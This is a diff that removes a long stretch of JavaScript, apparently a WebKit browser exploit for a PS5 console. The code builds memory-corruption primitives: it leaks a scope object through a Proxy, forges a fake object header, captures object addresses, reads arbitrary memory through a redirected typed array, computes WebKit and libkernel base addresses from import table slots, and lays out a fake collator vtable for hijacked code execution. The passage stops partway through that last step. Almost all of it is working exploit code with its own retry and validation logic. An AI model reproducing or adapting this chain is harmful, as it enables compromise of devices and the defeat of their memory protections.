-        mark("AUTO-RETRY-NOT-SCHEDULED", `reason=${reason}`
-            + `-auto=${autoMode}-safe=${retrySafe}`
-            + `-candidate-seen=${candidateEverReturned}`
-            + `-candidate-mutated=${candidateMutationStarted}`
-            + `-candidate-state-safe=${candidateStateSafe}`
-            + `-commit=${commitStarted}-armed=${carrierArmedForCommit}`
-            + `-preblocked=${alreadyBlocked}`
-            + `-attempt-persisted=${attemptPersisted}`);
-        failed();
-        return;
-    }
-    if (MAX_ATTEMPTS && attemptNumber >= MAX_ATTEMPTS) {
-        mark("ATTEMPT-CEILING", `reason=${reason}-max=${MAX_ATTEMPTS}`);
-        failed();
-        return;
-    }
-
-    retryScheduled = true;
-    const nextAttempt = attemptNumber + 1;
-    mark("AUTO-RETRY-SCHEDULED", `reason=${reason}`
-        + `-next-attempt=${nextAttempt}`
-        + `-delay-ms=${AUTO_RETRY_DELAY_MS}`);
-    setTimeout(() => {
-        let storageStillSafe = false;
-        const candidateStillSafe = !candidateEverReturned
-            || (zeroHeaderMiss && !candidateMutationStarted);
-        try {
-            storageStillSafe = sessionStorage.getItem(passKey) === null
-                && sessionStorage.getItem(blockKey) === null;
-        } catch {}
-        if (!storageStillSafe || !retrySafe || !candidateStillSafe
-            || candidateMutationStarted || commitStarted
-            || carrierArmedForCommit || stopped) {
-            mark("AUTO-RETRY-CANCELLED", `reason=${reason}`
-                + `-storage-safe=${storageStillSafe}`
-                + `-retry-safe=${retrySafe}`
-                + `-candidate-safe=${candidateStillSafe}`
-                + `-candidate-mutated=${candidateMutationStarted}`
-                + `-commit=${commitStarted}`
-                + `-armed=${carrierArmedForCommit}`);
-            failed();
-            return;
-        }
-
-        attemptNumber = nextAttempt;
-        startAttempt();
-    }, AUTO_RETRY_DELAY_MS);
-}
-
-function finishEarlySafeAttempt(tag, extra, reason) {
-    retrySafe = true;
-    mark(tag, `${extra}-retry-safe=true-candidate-seen=false`
-        + "-candidate-mutated=false");
-    scheduleSafeRetry(reason);
-}
-
-function resetAttemptState() {
-    referenceTarget = null;
-    rwBuffer = null;
-    rwView = null;
-    rwMirror = null;
-    targetBuffer = null;
-    targetView = null;
-    fakeHost = null;
-    lengthWord = null;
-    arenaBuffer = null;
-    arenaView = null;
-    realCollator = null;
-    compareFn = null;
-    notificationRequest = "";
-    notificationRequestOK = false;
-    notificationPrewarmResult = 0;
-    targetHolder = null;
-    holderGuardA = null;
-    holderGuardB = null;
-    fillerGraph = null;
-    outerGraph = null;
-    leakedScope = null;
-    getterCarrier = null;
-    preparedSymbolObject = null;
-    capturedString = null;
-    capturedWords = null;
-    copiedLength = 0;
-    captureState = 0;
-    captureError = null;
-    hostAddress = NaN;
-    fakeAddress = NaN;
-    predecessorWords = null;
-    keepAlive = new Array(DRAIN_COUNT + 3);
-    keepIndex = 0;
-    pointerLow = 0;
-    pointerHigh = 0;
-    targetAddress = NaN;
-    targetAddressLow = 0;
-    targetAddressHigh = 0;
-    nativeTargetAddress = NaN;
-    arenaViewAddress = NaN;
-    realCollatorAddress = NaN;
-    compareFnAddress = NaN;
-    rwOriginalVector = NaN;
-    rwHeaderOK = false;
-    functionHeaderOK = false;
-    nativeExecutableHeaderOK = false;
-    functionStructureID = 0;
-    nativeExecutableStructureID = 0;
-    executableAddress = NaN;
-    nativeFunctionAddress = NaN;
-    nativeConstructorAddress = NaN;
-    webkitBase = NaN;
-    webkitBaseOK = false;
-    pointersRepeated = false;
-    restoreObserved = false;
-    retrySafe = false;
-    retryScheduled = false;
-    candidateEverReturned = false;
-    candidateMutationStarted = false;
-    zeroHeaderMiss = false;
-    gotReadAttempted = false;
-    gotWindowAddressesOK = false;
-    gotWindowsRepeated = false;
-    gotCanonicalOK = false;
-    gotReadOK = false;
-    requirementsObjectA = 0;
-    requirementsObjectB = 0;
-    requirementsBase = NaN;
-    requirementsBaseOK = false;
-    kernelObjectPointer = 0;
-    kernelObjectBase = NaN;
-    kernelObjectBaseOK = false;
-    cxaFinalizePointer = 0;
-    strlenPointer = 0;
-    strerrorPointer = 0;
-    memchrPointer = 0;
-    closePointer = 0;
-    errorPointer = 0;
-    getpidPointer = 0;
-    pthreadGetspecificPointer = 0;
-    cxaFinalizeStatus = 0;
-    strlenStatus = 0;
-    strerrorStatus = 0;
-    memchrStatus = 0;
-    closeStatus = 0;
-    errorStatus = 0;
-    getpidStatus = 0;
-    pthreadGetspecificStatus = 0;
-    libcBase = NaN;
-    libcResolvedCount = 0;
-    libcBaseOK = false;
-    kernelBase = NaN;
-    kernelResolvedCount = 0;
-    kernelBaseOK = false;
-    holderHeaderOK = false;
-    arenaViewHeaderOK = false;
-    collatorHeaderOK = false;
-    compareFnHeaderOK = false;
-    arenaBacking = NaN;
-    arenaBackingRepeated = false;
-    fakeUCollatorAddress = NaN;
-    fakeVtableAddress = NaN;
-    naturalTrampolineAddress = NaN;
-    notifyEntryAddress = NaN;
-    notifyAddressOK = false;
-    arenaLayoutOK = false;
-    arenaFilledOK = false;
-    carrierArmedForCommit = false;
-    notifyReady = false;
-    commitStarted = false;
-    commitBlockConfirmed = false;
-    compositionState = 0;
-    compositionLength = 0;
-    compositionError = null;
-    rwHeader.fill(0);
-    targetHeader.fill(0);
-    holderHeader.fill(0);
-    arenaViewHeader.fill(0);
-    collatorHeader.fill(0);
-    compareFnHeader.fill(0);
-    collatorOriginal.fill(0);
-    importWindowA1.fill(0);
-    importWindowA2.fill(0);
-    importWindowB1.fill(0);
-    importWindowB2.fill(0);
-}
-
-function startAttempt() {
-    if (stopped)
-        return;
-    resetAttemptState();
-    showStatus(`RUNNING  attempt ${attemptNumber}`, "run");
-    try {
-        sessionStorage.setItem(attemptKey, String(attemptNumber));
-        attemptPersisted = sessionStorage.getItem(attemptKey)
-            === String(attemptNumber);
-    } catch {}
-    mark("ATTEMPT-START", `attempt-persisted=${attemptPersisted}`
-        + `-auto=${autoMode}-hard-max=${MAX_ATTEMPTS || "none"}`
-        + `-capture-ms=${CAPTURE_DELAY_MS}-compose-ms=${COMPOSE_DELAY_MS}`
-        + `-retry-ms=${AUTO_RETRY_DELAY_MS}`);
-    try {
-        buildAndStoreGraph();
-        prepareAddrof();
-    } catch (error) {
-        finishEarlySafeAttempt("SETUP-THREW",
-            `${error?.name}:${String(error?.message).slice(0, 80)}`,
-            "setup-threw");
-    }
-}
-
-function buildNotificationRequest() {
-    const trailing = NOTIFICATION_REQUEST_SIZE - NOTIFICATION_MESSAGE_OFFSET
-        - NOTIFICATION_MESSAGE.length;
-    if (trailing < 1)
-        throw new Error("notification-message-too-long");
-    notificationRequest = "\x00".repeat(NOTIFICATION_MESSAGE_OFFSET)
-        + NOTIFICATION_MESSAGE + "\x00".repeat(trailing);
-    notificationRequestOK = notificationRequest.length
-        === NOTIFICATION_REQUEST_SIZE;
-    for (let p = 0; p < NOTIFICATION_MESSAGE_OFFSET; ++p) {
-        if (notificationRequest.charCodeAt(p) !== 0)
-            notificationRequestOK = false;
-    }
-    for (let m = 0; m < NOTIFICATION_MESSAGE.length; ++m) {
-        const messageCode = notificationRequest.charCodeAt(
-            NOTIFICATION_MESSAGE_OFFSET + m);
-        if (messageCode !== NOTIFICATION_MESSAGE.charCodeAt(m)
-            || messageCode > 0x7f)
-            notificationRequestOK = false;
-    }
-    for (let t = NOTIFICATION_MESSAGE_OFFSET + NOTIFICATION_MESSAGE.length;
-        t < NOTIFICATION_REQUEST_SIZE; ++t) {
-        if (notificationRequest.charCodeAt(t) !== 0)
-            notificationRequestOK = false;
-    }
-    if (!notificationRequestOK)
-        throw new Error("notification-request-layout-failed");
-}
-
-function leakScopeObject() {
-    class Leaker { leak() { return super.foo; } }
-    Leaker.prototype.__proto__ = new Proxy({}, {
-        get: function (target, property, receiver) { return receiver; }
-    });
-    const leak = Leaker.prototype.leak;
-    return (function () { return leak(); })();
-}
-
-function prepareSymbolWrapper(F) {
-    leakedScope = leakScopeObject();
-    if (leakedScope === undefined || leakedScope === null)
-        throw new Error("scope-not-leaked");
-
-    for (let i = 0; i < 512; i++)
-        leakedScope[`p${i}`] = i;
-    for (let j = 0; j < 8; j++)
-        leakedScope[j] = 1.1 * j;
-
-    Object.defineProperty(leakedScope, "g", { get: F, configurable: true });
-    return Object(leakedScope.g);
-}
-
-function buildFakeHost() {
-    rwBuffer = new ArrayBuffer(0x100);
-    rwView = new Uint8Array(rwBuffer);
-    rwMirror = new Uint8Array(rwBuffer);
-    rwMirror[0] = 0x3c;
-
-    targetBuffer = new ArrayBuffer(0x20);
-    targetView = new Uint8Array(targetBuffer);
-    targetView[0] = 0xa5;
-    lengthWord = { keep: 0x51515151 };
-
-    fakeHost = {
-        q0: encodedHeaderNumber(),
-        q1: 1.1,
-        q2: rwView,
-        q3: lengthWord,
-        q4: 2.2,
-        q5: 3.3
-    };
-
-    delete fakeHost.q1;
-    delete fakeHost.q4;
-    delete fakeHost.q5;
-
-    if (!Number.isFinite(fakeHost.q0) || fakeHost.q2 !== rwView
-        || fakeHost.q3 !== lengthWord || rwView[0] !== 0x3c
-        || targetView[0] !== 0xa5 || typeof nativeTarget !== "function")
-        throw new Error("fake-host-shape-failed");
-
-    arenaBuffer = new ArrayBuffer(ARENA_BYTES);
-    arenaView = new Uint8Array(arenaBuffer);
-    arenaView[0xf00] = 0x52;
-    arenaView[0xf01] = 0x4f;
-    arenaView[0xf02] = 0x50;
-    arenaView[0xf03] = 0x31;
-    realCollator = new Intl.Collator("en", { usage: "search" });
-    compareFn = realCollator.compare;
-    if (!(compareFn("a", "b") < 0))
-        throw new Error("collator-prewarm-failed");
-    buildNotificationRequest();
-    notificationPrewarmResult = compareFn(notificationRequest, "b");
-    if (!Number.isFinite(notificationPrewarmResult))
-        throw new Error("notification-request-prewarm-failed");
-    holderGuardA = { marker: 0x484f4c44 };
-    holderGuardB = { marker: 0x47554152 };
-    targetHolder = {
-        q0: nativeTarget,
-        q1: arenaView,
-        q2: realCollator,
-        q3: compareFn,
-        q4: holderGuardA,
-        q5: holderGuardB
-    };
-
-    if (arenaView.length !== ARENA_BYTES || arenaView[0xf00] !== 0x52
-        || targetHolder.q0 !== nativeTarget || targetHolder.q1 !== arenaView
-        || targetHolder.q2 !== realCollator || targetHolder.q3 !== compareFn
-        || targetHolder.q4 !== holderGuardA || targetHolder.q5 !== holderGuardB
-        || typeof compareFn !== "function")
-        throw new Error("notify-holder-shape-failed");
-}
-
-function buildAndStoreGraph() {
-    referenceTarget = { marker: 0x51515151, kind: "serialized-reference" };
-    buildFakeHost();
-
-    mark("SSV-BUILD", `k=${K}-n=${DRAIN_COUNT}`);
-    fillerGraph = new Array(0xfffd);
-    let pos = 0;
-    const huge = 1n << 40n;
-    for (let b = 0; b < FILLER_BIGINTS; ++b)
-        fillerGraph[pos++] = huge + BigInt(b);
-    for (let o = 0; o < FILLER_OBJECTS; ++o)
-        fillerGraph[pos++] = {};
-
-    outerGraph = new Array(CONTROL_INDEX + 1);
-    outerGraph[0] = fillerGraph;
-    outerGraph[1] = referenceTarget;
-    outerGraph[2] = referenceTarget;
-    outerGraph[CONTROL_INDEX] = CONTROL_INT;
-    mark("SSV-BUILT", `duplicate-index=${DUPLICATE_INDEX}`);
-
-    mark("SSV-STORE-ENTER", `writer-ref=0x${(0x10000 - K).toString(16)}`);
-    history.replaceState(outerGraph, "");
-    mark("SSV-STORED", "fake-host-and-rop-holder-not-serialized");
-}
-
-function prepareAddrof() {
-    capturedWords = new Uint16Array(16);
-    getterCarrier = function getterCarrierFunction() { return 7; };
-
-    mark("ADDROF-PREP-BEGIN", `slots=${CARRIER_SLOTS}-bytes=${CARRIER_BYTES}`);
-    getterCarrier[0] = fakeHost;
-    for (let i = 1; i < CARRIER_SLOTS; i++)
-        getterCarrier[i] = 0;
-    getterCarrier[1] = targetHolder;
-    getterCarrier[2] = fakeHost;
-    getterCarrier[3] = targetHolder;
-    mark("ADDROF-CARRIER-DONE", "host-holder-host-holder");
-
-    preparedSymbolObject = prepareSymbolWrapper(getterCarrier);
-    mark("ADDROF-WRAPPER-READY", `wait=${CAPTURE_DELAY_MS}ms`);
-
-    setTimeout(runAddrofCapture, CAPTURE_DELAY_MS);
-    setTimeout(beginComposition, COMPOSE_DELAY_MS);
-}
-
-function runAddrofCapture() {
-    try {
-        capturedString = symbolToString.call(preparedSymbolObject);
-        copiedLength = capturedString.length;
-        for (let i = 0; i < 16; i++)
-            capturedWords[i] = capturedString.charCodeAt(7 + i);
-        captureState = 1;
-    } catch (error) {
-        captureError = error;
-        captureState = -1;
-    }
-}
-
-function fillRawCellPointers(backing, pointer) {
-    pointerHigh = Math.floor(pointer / 0x100000000);
-    pointerLow = pointer - pointerHigh * 0x100000000;
-
-    if (!plausibleCell(pointer)
-        || pointerHigh < 0 || pointerHigh > 0xffff
-        || Math.floor(pointerLow) !== pointerLow
-        || pointerLow < 0 || pointerLow > 0xffffffff
-        || pointerLow + pointerHigh * 0x100000000 !== pointer)
-        throw new Error("invalid-low48-fake-address");
-
-    predecessorWords = new Uint32Array(backing);
-    for (let i = 0; i < predecessorWords.length; i += 2) {
-        predecessorWords[i] = pointerLow;
-        predecessorWords[i + 1] = pointerHigh;
-    }
-
-    const last = predecessorWords.length - 2;
-    if (predecessorWords[0] !== pointerLow
-        || predecessorWords[1] !== pointerHigh
-        || predecessorWords[last] !== pointerLow
-        || predecessorWords[last + 1] !== pointerHigh)
-        throw new Error("pointer-fill-verification-failed");
-}
-
-function clearPredecessor() {
-    if (predecessorWords !== null)
-        predecessorWords.fill(0);
-}
-
-function loadHistoryCritical() {
-    let result = null;
-    let candidate = null;
-    let rwHeaderCaptured = false;
-    let rwVectorTouched = false;
-    try {
-        result = history.state;
-        compositionLength = result.length;
-
-        if (compositionLength !== EXPECTED_LENGTH) {
-            result[DUPLICATE_INDEX] = undefined;
-            result = null;
-            clearPredecessor();
-            retrySafe = true;
-            compositionState = 3;
-            return;
-        }
-
-        if (result[1] === result[DUPLICATE_INDEX]) {
-            result[DUPLICATE_INDEX] = undefined;
-            candidate = null;
-            result = null;
-            clearPredecessor();
-            retrySafe = true;
-            compositionState = 2;
-            return;
-        }
-
-        candidate = result[DUPLICATE_INDEX];
-        candidateEverReturned = true;
-        result[DUPLICATE_INDEX] = undefined;
-        result = null;
-
-        readBytes(rwHeader, candidate, CELL_BYTES);
-        rwHeaderCaptured = true;
-
-        const rwSID = uint32At(rwHeader, 0);
-        const rwHeaderHigh = uint32At(rwHeader, 4);
-        const rwButterfly = low48At(rwHeader, 8);
-        rwOriginalVector = low48At(rwHeader, 0x10);
-
-        const rwOffsetZero = allZero(rwHeader, 0x20, 0x28);
-        rwHeaderOK = rwSID >= 0x4000 && rwSID < 0x08000000
-            && (rwSID & 0xf) === 0
-            && rwHeader[4] === 0 && rwHeader[5] === 0x28
-            && rwHeader[6] === 0x08
-            && (rwHeader[7] === 0 || rwHeader[7] === 1)
-            && rwHeader[0x0e] === 0 && rwHeader[0x0f] === 0
-            && rwButterfly > 0x100000000 && rwButterfly % 8 === 0
-            && rwHeader[0x16] === 0 && rwHeader[0x17] === 0
-            && rwOriginalVector > 0x100000000 && rwOriginalVector % 8 === 0
-            && rwHeader[0x18] === 0 && rwHeader[0x19] === 1
-            && rwHeader[0x1a] === 0 && rwHeader[0x1b] === 0
-            && rwHeader[0x1c] === 0 && rwHeader[0x1d] === 0
-            && rwHeader[0x1e] === 0 && rwHeader[0x1f] === 0
-            && rwOffsetZero && rwHeader[0x28] === 0x58;
-
-        if (!rwHeaderOK) {
-            zeroHeaderMiss = allZero(rwHeader, 0, CELL_BYTES);
-            retrySafe = zeroHeaderMiss && !rwVectorTouched
-                && !candidateMutationStarted;
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-
-        scratchWords[0] = rwSID;
-        scratchWords[1] = (rwHeaderHigh - 0x00020000) >>> 0;
-        const upgradedHeader = scratchDouble[0];
-        const upgradedFinite = upgradedHeader === upgradedHeader
-            && upgradedHeader !== Infinity && upgradedHeader !== -Infinity;
-        if (!upgradedFinite) {
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-        candidateMutationStarted = true;
-        fakeHost.q0 = upgradedHeader;
-        if (fakeHost.q0 !== upgradedHeader) {
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-
-        rwVectorTouched = true;
-        aimCarrier(candidate, targetAddress);
-
-        const holderRepeated = readTwiceMatches(holderHeader, rwView,
-            HOLDER_BYTES);
-        const holderSID = uint32At(holderHeader, 0);
-        const holderButterflyZero = allZero(holderHeader, 0x08, 0x10);
-        nativeTargetAddress = low48At(holderHeader, 0x10);
-        arenaViewAddress = low48At(holderHeader, 0x18);
-        realCollatorAddress = low48At(holderHeader, 0x20);
-        compareFnAddress = low48At(holderHeader, 0x28);
-        const holderGuardAAddress = low48At(holderHeader, 0x30);
-        const holderGuardBAddress = low48At(holderHeader, 0x38);
-        holderHeaderOK = holderRepeated
-            && holderSID >= 0x4000 && holderSID < 0x08000000
-            && (holderSID & 0xf) === 0 && targetAddress % 0x10 === 0
-            && holderHeader[4] === 0 && holderHeader[5] === 0x18
-            && holderHeader[6] === 0
-            && (holderHeader[7] === 0 || holderHeader[7] === 1)
-            && holderButterflyZero
-            && plausibleCell(nativeTargetAddress)
-            && plausibleCell(arenaViewAddress)
-            && plausibleCell(realCollatorAddress)
-            && plausibleCell(compareFnAddress)
-            && plausibleCell(holderGuardAAddress)
-            && plausibleCell(holderGuardBAddress)
-            && canonicalLow48(holderHeader, 0x10)
-            && canonicalLow48(holderHeader, 0x18)
-            && canonicalLow48(holderHeader, 0x20)
-            && canonicalLow48(holderHeader, 0x28)
-            && canonicalLow48(holderHeader, 0x30)
-            && canonicalLow48(holderHeader, 0x38)
-            && nativeTargetAddress !== arenaViewAddress
-            && nativeTargetAddress !== realCollatorAddress
-            && arenaViewAddress !== realCollatorAddress
-            && realCollatorAddress !== compareFnAddress
-            && holderGuardAAddress !== holderGuardBAddress;
-
-        if (!holderHeaderOK) {
-            restoreCarrier(candidate);
-            rwVectorTouched = false;
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-
-        aimCarrier(candidate, nativeTargetAddress);
-        readBytes(targetHeader, rwView, FUNCTION_BYTES);
-
-        functionStructureID = uint32At(targetHeader, 0);
-        const functionButterfly = low48At(targetHeader, 0x08);
-        const functionScope = low48At(targetHeader, 0x10);
-        executableAddress = low48At(targetHeader, 0x18);
-        functionHeaderOK = functionStructureID >= 0x4000
-            && functionStructureID < 0x08000000
-            && (functionStructureID & 0xf) === 0
-            && nativeTargetAddress % 0x10 === 0
-            && targetHeader[4] === 0 && targetHeader[5] === 0x1a
-            && targetHeader[6] === 0x0e
-            && (targetHeader[7] === 0 || targetHeader[7] === 1)
-            && targetHeader[0x0e] === 0 && targetHeader[0x0f] === 0
-            && targetHeader[0x16] === 0 && targetHeader[0x17] === 0
-            && targetHeader[0x1e] === 0 && targetHeader[0x1f] === 0
-            && functionButterfly > 0x100000000
-            && functionButterfly <= 0xffffffffffff
-            && functionButterfly % 8 === 0
-            && functionScope > 0x100000000
-            && functionScope <= 0xffffffffffff
-            && functionScope % 8 === 0
-            && executableAddress > 0x100000000
-            && executableAddress <= 0xffffffffffff
-            && executableAddress % 0x10 === 0
-            && (executableAddress & 1) === 0;
-
-        if (!functionHeaderOK) {
-            restoreCarrier(candidate);
-            rwVectorTouched = false;
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-
-        aimCarrier(candidate, executableAddress);
-        readBytes(targetHeader, rwView, NATIVE_EXECUTABLE_BYTES);
-
-        nativeExecutableStructureID = uint32At(targetHeader, 0);
-        nativeFunctionAddress = low48At(targetHeader, 0x28);
-        nativeConstructorAddress = low48At(targetHeader, 0x30);
-        // Base anchor = host-constructor (m_constructor), uniquely pinnable on
-        // every build. There are several candidate thunks; pick the one whose
-        // subtraction gives a page-aligned webkitBase in the user-module band.
-        webkitBase = NaN;
-        for (let ci = 0; ci < P_HOST_CTOR_LIST.length; ++ci) {
-            const wb = nativeConstructorAddress - P_HOST_CTOR_LIST[ci];
-            if (wb >= 0x800000000 && wb < 0x900000000 && wb % 0x4000 === 0) {
-                webkitBase = wb;
-                HOST_CONSTRUCTOR_OFFSET = P_HOST_CTOR_LIST[ci];
-                break;
-            }
-        }
-        const constructorBase = webkitBase;
-        const codeDelta = nativeFunctionAddress > nativeConstructorAddress
-            ? nativeFunctionAddress - nativeConstructorAddress
-            : nativeConstructorAddress - nativeFunctionAddress;
-        webkitBaseOK = webkitBase >= 0x800000000
-            && webkitBase < 0x900000000
-            && webkitBase % 0x4000 === 0
-            && constructorBase === webkitBase
-            && nativeFunctionAddress >= webkitBase
-            && nativeFunctionAddress < webkitBase + WEBKIT_TEXT_SIZE
-            && nativeConstructorAddress >= webkitBase
-            && nativeConstructorAddress < webkitBase + WEBKIT_TEXT_SIZE;
-        nativeExecutableHeaderOK = nativeExecutableStructureID >= 0x4000
-            && nativeExecutableStructureID < 0x08000000
-            && (nativeExecutableStructureID & 0xf) === 0
-            && targetHeader[4] === 0 && targetHeader[5] === 0x08
-            && targetHeader[6] === 0
-            && (targetHeader[7] === 0 || targetHeader[7] === 1)
-            && targetHeader[0x2e] === 0 && targetHeader[0x2f] === 0
-            && targetHeader[0x36] === 0 && targetHeader[0x37] === 0
-            && nativeFunctionAddress >= 0x800000000
-            && nativeFunctionAddress < 0x900000000
-            && nativeConstructorAddress >= 0x800000000
-            && nativeConstructorAddress < 0x900000000
-            && nativeFunctionAddress !== nativeConstructorAddress
-            && codeDelta > 0 && codeDelta < WEBKIT_TEXT_SIZE
-            && webkitBaseOK;
-
-        if (!nativeExecutableHeaderOK) {
-            restoreCarrier(candidate);
-            rwVectorTouched = false;
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-
-        aimCarrier(candidate, nativeTargetAddress);
-        const executableAddress2 = low48At(rwView, 0x18);
-        const functionType2 = rwView[5];
-
-        aimCarrier(candidate, executableAddress);
-        const nativeFunctionAddress2 = low48At(rwView, 0x28);
-        const nativeConstructorAddress2 = low48At(rwView, 0x30);
-        const nativeExecutableType2 = rwView[5];
-        pointersRepeated = executableAddress2 === executableAddress
-            && nativeFunctionAddress2 === nativeFunctionAddress
-            && nativeConstructorAddress2 === nativeConstructorAddress
-            && functionType2 === 0x1a && nativeExecutableType2 === 0x08;
-
-        // Port path: leak libkernel_web base directly from three resolved
-        // import GOT slots in libSceNKWebKit's RELRO (getpid, close, __error).
-        // Each slot holds libkernelBase + exportRVA; the three derived bases
-        // must agree. Replaces the fixed 11.60 import-window mechanism.
-        const getpidSlotAddress = webkitBase + P_GETPID_SLOT;
-        const closeSlotAddress = webkitBase + P_CLOSE_SLOT;
-        const errorSlotAddress = webkitBase + P_ERROR_SLOT;
-
-        aimCarrier(candidate, getpidSlotAddress);
-        getpidPointer = low48At(rwView, 0);
-        const getpidPointer2 = low48At(rwView, 0);
-        const getpidCanonical = rwView[6] === 0 && rwView[7] === 0;
-
-        aimCarrier(candidate, closeSlotAddress);
-        closePointer = low48At(rwView, 0);
-        const closePointer2 = low48At(rwView, 0);
-        const closeCanonical = rwView[6] === 0 && rwView[7] === 0;
-
-        aimCarrier(candidate, errorSlotAddress);
-        errorPointer = low48At(rwView, 0);
-        const errorPointer2 = low48At(rwView, 0);
-        const errorCanonical = rwView[6] === 0 && rwView[7] === 0;
-
-        gotReadAttempted = true;
-        gotWindowAddressesOK = getpidSlotAddress % 8 === 0
-            && closeSlotAddress % 8 === 0 && errorSlotAddress % 8 === 0;
-        gotWindowsRepeated = getpidPointer === getpidPointer2
-            && closePointer === closePointer2
-            && errorPointer === errorPointer2;
-        gotCanonicalOK = getpidCanonical && closeCanonical && errorCanonical
-            && plausibleCell(getpidPointer) && plausibleCell(closePointer)
-            && plausibleCell(errorPointer);
-        gotReadOK = pointersRepeated && gotReadAttempted
-            && gotWindowAddressesOK && gotWindowsRepeated && gotCanonicalOK;
-
-        // Requirements/libc cross-checks are not on the ported notify path; the
-        // three-way libkernel_web agreement is the base validation.
-        requirementsBaseOK = true;
-        libcBaseOK = true;
-
-        const getpidBase = getpidPointer - P_GETPID_EXP;
-        const closeBase = closePointer - P_CLOSE_EXP;
-        const errorBase = errorPointer - P_ERROR_EXP;
-        getpidStatus = 1;
-        closeStatus = 1;
-        errorStatus = 1;
-        kernelBase = getpidBase;
-        kernelResolvedCount = 3;
-        const kernelConsistent = getpidBase === closeBase
-            && getpidBase === errorBase;
-        kernelBaseOK = gotReadOK && kernelConsistent
-            && inPS5UserModuleBand(kernelBase)
-            && kernelBase % 0x4000 === 0 && kernelBase !== webkitBase;
-
-        notifyEntryAddress = kernelBase + NOTIFY_OFFSET;
-        notifyAddressOK = kernelBaseOK
-            && getpidStatus === 1
-            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
-            && notifyEntryAddress >= kernelBase
-            && notifyEntryAddress < kernelBase + KERNEL_TEXT_SIZE;
-
-        aimCarrier(candidate, arenaViewAddress);
-        const arenaHeaderRepeated = readTwiceMatches(arenaViewHeader, rwView,
-            ARENA_VIEW_BYTES);
-        const arenaSID = uint32At(arenaViewHeader, 0);
-        const arenaButterfly = low48At(arenaViewHeader, 0x08);
-        arenaBacking = low48At(arenaViewHeader, 0x10);
-        const arenaLength = low48At(arenaViewHeader, 0x18);
-        arenaViewHeaderOK = arenaHeaderRepeated && arenaSID === rwSID
-            && arenaViewAddress % 8 === 0
-            && arenaViewHeader[4] === 0 && arenaViewHeader[5] === 0x28
-            && arenaViewHeader[6] === 0x08
-            && (arenaViewHeader[7] === 0 || arenaViewHeader[7] === 1)
-            && plausibleCell(arenaButterfly)
-            && plausibleCell(arenaBacking) && arenaBacking % 0x10 === 0
-            && canonicalLow48(arenaViewHeader, 0x08)
-            && canonicalLow48(arenaViewHeader, 0x10)
-            && canonicalLow48(arenaViewHeader, 0x18)
-            && arenaLength === ARENA_BYTES
-            && allZero(arenaViewHeader, 0x20, 0x28)
-            && arenaViewHeader[0x28] === 0x58;
-
-        if (arenaViewHeaderOK) {
-            aimCarrier(candidate, arenaBacking + 0xf00);
-            arenaBackingRepeated = rwView[0] === 0x52 && rwView[1] === 0x4f
-                && rwView[2] === 0x50 && rwView[3] === 0x31
-                && rwView[0] === arenaView[0xf00]
-                && rwView[1] === arenaView[0xf01]
-                && rwView[2] === arenaView[0xf02]
-                && rwView[3] === arenaView[0xf03];
-        }
-
-        aimCarrier(candidate, realCollatorAddress);
-        const collatorRepeated = readTwiceMatches(collatorHeader, rwView,
-            COLLATOR_BYTES);
-        const collatorSID = uint32At(collatorHeader, 0);
-        const collatorBoundCompare = low48At(collatorHeader, 0x10);
-        const originalUCollator = low48At(collatorHeader, 0x18);
-        const localeImpl = low48At(collatorHeader, 0x20);
-        const collationImpl = low48At(collatorHeader, 0x28);
-        collatorHeaderOK = collatorRepeated
-            && collatorSID >= 0x4000 && collatorSID < 0x08000000
-            && (collatorSID & 0xf) === 0 && realCollatorAddress % 8 === 0
-            && collatorHeader[4] === 0 && collatorHeader[5] === 0x17
-            && (collatorHeader[7] === 0 || collatorHeader[7] === 1)
-            && allZero(collatorHeader, 0x08, 0x10)
-            && collatorBoundCompare === compareFnAddress
-            && plausibleAddress(originalUCollator)
-            && plausibleAddress(localeImpl) && plausibleAddress(collationImpl)
-            && canonicalLow48(collatorHeader, 0x10)
-            && canonicalLow48(collatorHeader, 0x18)
-            && canonicalLow48(collatorHeader, 0x20)
-            && canonicalLow48(collatorHeader, 0x28)
-            && collatorHeader[0x30] === 1
-            && collatorHeader[0x33] === 0;
-        for (let saveCollator = 0; saveCollator < collatorOriginal.length;
-            ++saveCollator)
-            collatorOriginal[saveCollator] = collatorHeader[0x18 + saveCollator];
-
-        aimCarrier(candidate, compareFnAddress);
-        const compareHeaderRepeated = readTwiceMatches(compareFnHeader, rwView,
-            BOUND_COMPARE_BYTES);
-        const compareSID = uint32At(compareFnHeader, 0);
-        compareFnHeaderOK = compareHeaderRepeated
-            && compareSID >= 0x4000 && compareSID < 0x08000000
-            && (compareSID & 0xf) === 0 && compareFnAddress % 8 === 0
-            && compareFnHeader[4] === 0 && compareFnHeader[5] === 0x1a
-            && compareFnHeader[6] === 0x0c
-            && (compareFnHeader[7] === 0 || compareFnHeader[7] === 1)
-            && typeof compareFn === "function";
-
-        naturalTrampolineAddress = kernelBase + NATURAL_TRAMPOLINE_OFFSET;
-        fakeUCollatorAddress = arenaBacking + FAKE_UCOLLATOR_OFFSET;
-        fakeVtableAddress = arenaBacking + FAKE_VTABLE_OFFSET;
-        arenaLayoutOK = arenaViewHeaderOK && arenaBackingRepeated
-            && kernelBaseOK && arenaBacking % 0x10 === 0
-            && fakeUCollatorAddress >= arenaBacking
-            && fakeUCollatorAddress + 0xe8 <= arenaBacking + ARENA_BYTES
-            && fakeVtableAddress >= arenaBacking
-            && fakeVtableAddress + 0x130 <= arenaBacking + ARENA_BYTES
-            && getpidStatus === 1
-            && notifyAddressOK
-            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
-            && notifyEntryAddress >= kernelBase
-            && notifyEntryAddress < kernelBase + KERNEL_TEXT_SIZE
-            && naturalTrampolineAddress >= kernelBase
-            && naturalTrampolineAddress < kernelBase + KERNEL_TEXT_SIZE;
-
-        if (arenaLayoutOK && holderHeaderOK && functionHeaderOK
-            && nativeExecutableHeaderOK && webkitBaseOK && pointersRepeated
-            && gotReadOK && requirementsBaseOK && libcBaseOK && kernelBaseOK
-            && collatorHeaderOK && compareFnHeaderOK) {
-            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0x00,
-                fakeVtableAddress);
